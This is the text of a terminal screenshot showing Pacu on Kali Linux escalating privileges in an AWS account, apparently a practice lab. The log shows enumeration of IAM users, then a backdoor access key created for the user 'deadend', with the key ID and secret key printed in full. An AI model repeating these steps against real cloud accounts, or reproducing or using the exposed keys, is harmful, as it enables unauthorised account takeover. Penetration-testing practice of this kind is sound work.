 1 2 3 4 (genmon)XXX 4:46
kali@kali: ~
Session Actions Edit View Help
(pacu-venv)kali@kali: ~/pacu kali@kali: ~
, codecommit, codeconnections, codedeploy, codeguru-reviewer, codeguru-security, codeguruprofiler, codepipeline, codestar-connections, codestar-notifications, cognito-identity, cognito-idp, cognito-sync, comprehend, comprehendmedical, c
ompute-optimizer, config, connect, connect-contact-lens, connectcampaigns, connectcampaignsv2, connectcases, connectparticipant, controlcatalog, controltower, cost-optimization-hub, cur, customer-profiles, databrew, dataexchange, datapi
peline, datasync, datazone, dax, deadline, detective, devicefarm, devops-guru, directconnect, discovery, dlm, dms, docdb, docdb-elastic, drs, ds, ds-data, dsql, dynamodb, dynamodbstreams, ebs, ec2, ec2-instance-connect, ecr, ecr-public,
ecs, efs, eks, eks-auth, elasticache, elasticbeanstalk, elastictranscoder, elb, elbv2, emr, emr-containers, emr-serverless, entityresolution, es, events, evidently, finspace, finspace-data, firehose, fis, fms, forecast, forecastquery,
frauddetector, freetier, fsx, gamelift, gameliftstreams, geo-maps, geo-places, geo-routes, glacier, globalaccelerator, glue, grafana, greengrass, greengrassv2, groundstation, guardduty, health, healthlake, iam, identitystore, imagebuild
er, importexport, inspector, inspector-scan, inspector2, internetmonitor, invoicing, iot, iot-data, iot-jobs-data, iot-managed-integrations, iotanalytics, iotdeviceadvisor, iotevents, iotevents-data, iotfleethub, iotfleetwise, iotsecure
tunneling, iotsitewise, iotthingsgraph, iottwinmaker, iotwireless, ivs, ivs-realtime, ivschat, kafka, kafkaconnect, kendra, kendra-ranking, keyspaces, kinesis, kinesis-video-archived-media, kinesis-video-media, kinesis-video-signaling,
kinesis-video-webrtc-storage, kinesisanalytics, kinesisanalyticsv2, kinesisvideo, kms, lakeformation, lambda, launch-wizard, lex-models, lex-runtime, lexv2-models, lexv2-runtime, license-manager, license-manager-linux-subscriptions, lic
ense-manager-user-subscriptions, lightsail, location, logs, lookoutequipment, lookoutmetrics, lookoutvision, m2, machinelearning, macie2, mailmanager, managedblockchain, managedblockchain-query, marketplace-agreement, marketplace-catalo
g, marketplace-deployment, marketplace-entitlement, marketplace-reporting, marketplacecommerceanalytics, mediaconnect, mediaconvert, medialive, mediapackage, mediapackage-vod, mediapackagev2, mediastore, mediastore-data, mediatailor, me
dical-imaging, memorydb, meteringmarketplace, mgh, mgn, migration-hub-refactor-spaces, migrationhub-config, migrationhuborchestrator, migrationhubstrategy, mq, mturk, mwaa, neptune, neptune-graph, neptunedata, network-firewall, networkf
lowmonitor, networkmanager, networkmonitor, notifications, notificationscontacts, oam, observabilityadmin, omics, opensearch, opensearchserverless, opsworks, opsworkscm, organizations, osis, outposts, panorama, partnercentral-selling, p
ayment-cryptography, payment-cryptography-data, pca-connector-ad, pca-connector-scep, pcs, personalize, personalize-events, personalize-runtime, pi, pinpoint, pinpoint-email, pinpoint-sms-voice, pinpoint-sms-voice-v2, pipes, polly, pric
ing, privatenetworks, proton, qapps, qbusiness, qconnect, qldb, qldb-session, quicksight, ram, rbin, rds, rds-data, redshift, redshift-data, redshift-serverless, rekognition, repostspace, resiliencehub, resource-explorer-2, resource-gro
ups, resourcegroupstaggingapi, robomaker, rolesanywhere, route53, route53-recovery-cluster, route53-recovery-control-config, route53-recovery-readiness, route53domains, route53profiles, route53resolver, rum, s3, s3control, s3outposts, s
3tables, sagemaker, sagemaker-a2i-runtime, sagemaker-edge, sagemaker-featurestore-runtime, sagemaker-geospatial, sagemaker-metrics, sagemaker-runtime, savingsplans, scheduler, schemas, sdb, secretsmanager, security-ir, securityhub, secu
ritylake, serverlessrepo, service-quotas, servicecatalog, servicecatalog-appregistry, servicediscovery, ses, sesv2, shield, signer, simspaceweaver, sms, sms-voice, snow-device-management, snowball, sns, socialmessaging, sqs, ssm, ssm-co
ntacts, ssm-incidents, ssm-quicksetup, ssm-sap, sso, sso-admin, sso-oidc, stepfunctions, storagegateway, sts, supplychain, support, support-app, swf, synthetics, taxsettings, textract, timestream-influxdb, timestream-query, timestream-w
rite, tnb, transcribe, transfer, translate, trustedadvisor, verifiedpermissions, voice-id, vpc-lattice, waf, waf-regional, wafv2, wellarchitected, wisdom, workdocs, workmail, workmailmessageflow, workspaces, workspaces-thin-client, work
spaces-web, xray
[iam__privesc_scan]   Method failed. Trying next potential method...
[iam__privesc_scan]   Starting method CreateAccessKey...
[iam__privesc_scan]     Is there a specific user you want to target? They must not already have two sets of access keys created for their user. Enter their user name now or just hit enter to enumerate users and view a list of options:
[iam__privesc_scan] Data (IAM > Users) not found, run module "iam__enum_users_roles_policies_groups" to fetch it? (y/n) y
[iam__privesc_scan]   Running module iam__enum_users_roles_policies_groups...
[iam__enum_users_roles_policies_groups] Found 1 users
[iam__enum_users_roles_policies_groups] iam__enum_users_roles_policies_groups completed.
[iam__enum_users_roles_policies_groups] MODULE SUMMARY:
1 Users Enumerated
IAM resources saved in Pacu database.
[iam__privesc_scan] Found 1 user(s). Choose a user below.
[iam__privesc_scan]   [0] Other (Manually enter user name)
[iam__privesc_scan]   [1] deadend
[iam__privesc_scan] Choose an option: 1
[iam__privesc_scan]   Running module iam__backdoor_users_keys...
[iam__backdoor_users_keys] Backdoor the following users?
[iam__backdoor_users_keys]   deadend
[iam__backdoor_users_keys]     Access Key ID: AKIATRRJKQ6CG7PAZ4OH
[iam__backdoor_users_keys]     Secret Key: 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
[iam__backdoor_users_keys] iam__backdoor_users_keys completed.
[iam__backdoor_users_keys] MODULE SUMMARY:
1 user key(s) successfully backdoored.
[iam__privesc_scan] iam__privesc_scan completed.
[iam__privesc_scan] MODULE SUMMARY:
Privilege escalation was successful
Pacu (deadend:sa) >